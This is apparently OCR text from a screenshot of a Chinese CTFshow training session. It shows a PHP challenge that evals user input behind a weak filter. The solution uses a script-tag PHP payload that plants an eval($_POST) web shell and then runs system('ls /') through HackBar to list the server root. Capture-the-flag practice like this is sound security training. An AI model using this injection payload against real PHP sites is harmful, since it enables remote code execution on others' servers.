 CTFshow私教课
e4f31df8-239b-4ec4-80bf-e02
127.0.0.1/my1.php
不安全 | e4f31df8-239b-4ec4-80bf-e028f701ea1e.challenges.ctfer.com:8080/?1=<script%20language="php">eval($_POST[1])</script>
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET[1];
if(!preg_match("/\?|\;/",$code)){
eval("?>".$code);
}
?>
fcmit.cc
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e4f31df8-239b-4ec4-80bf-e028f701ea1e.challenges.ctfer.com:8080/?1=<script language="php">eval($_POST[1])</script>
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system("ls /");
攻击脚本
webroot
e4f31df8-239b-4...
Burp Suite Profes...
phpstudy_pro
● 笔记.txt - 无标题...
PHP Manual
中国蚁剑
英
20:01:07
2022/12/29
NeverMore的共享屏幕